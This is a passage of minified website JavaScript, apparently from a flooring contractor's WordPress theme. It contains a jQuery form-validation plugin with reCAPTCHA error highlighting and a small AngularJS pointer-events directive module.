s=n,t=t,e=e,a=o,r="",r=(i=this).settings.proxied?i.settings.messages&&i.settings.messages[e.name]&&i.settings.messages[e.name][s]?i.settings.messages[e.name][s]:i.settings.messages&&i.settings.messages["*"]&&i.settings.messages["*"][s]?i.settings.messages["*"][s]:a:a,h.isFunction(r)?r.call(i,[t,e,s]):r;var i,s,a,r}}(t,h.validator.messages[t]);h.extend(h.validator.prototype,{clearElementError:function(t){var e=this.clean(t),i=this.validationTargetFor(e),s=!0;return void 0===(this.lastElement=i)?delete this.invalid[e.name]:(this.prepareElement(i),this.currentElements=h(i),(s=!0)?delete this.invalid[i.name]:this.invalid[i.name]=!0),h(t).attr("aria-invalid",!s),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),s}}),s.Loewy.createPlugin("validateForm",{options:{proxied:!0,ignoreTitle:!0,messages:{"*":{required:"Required field",email:"Invalid Email Address"}},errorPlacement:function(t,e){h(h(e).get(0).form).data("validator");t.appendTo(h(e).closest(".field"))}},_init:function(){var t=this.element.data("validator");t&&(t.destroy(),t=null),this.options.highlight=this._proxyCallbackOption(this.options.highlight,this._highlight),this.options.unhighlight=this._proxyCallbackOption(this.options.unhighlight,this._unhighlight),this.element.validate(this.options)},_destroy:function(){(validator=this.element.data("validator"))&&(validator.destroy(),validator=null)},validator:function(){return this.element.data("validator")},_proxyCallbackOption:function(e,i){var s=this;return function(){var t=Array.prototype.slice.call(arguments,0);i.apply(s,h.merge([this],t)),h.isFunction(e)&&e.apply(this,t)}},_highlight:function(t,e,i,s){h(e).is(".recaptcha")?h(e).closest(".field").find(".google-recaptcha").addClass("error"):("radio"===e.type?t.findByName(e.name):h(e)).addClass(i).removeClass(s)},_unhighlight:function(t,e,i,s){h(e).is(".recaptcha")?h(e).closest(".field").find(".google-recaptcha").removeClass("error"):("radio"===e.type?t.findByName(e.name):h(e)).removeClass(i).addClass(s)}})}(jQuery,window);

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/pointer-events-7847210079.js?ver=6.8.3
body_size: -103
content:
!function(){var n,e=angular.module("pointerEvents",[]),o={pePointerdown:"pointerdown",pePointerup:"pointerup",pePointermove:"pointermove"};function t(t,i){e.directive(t,[function(){return{link:function(e,n,o){n.on(i,function(n){e.$apply(function(){e.$eval(o[t],{$event:n})})})}}}])}for(n in o)o.hasOwnProperty(n)&&t(n,o[n])}();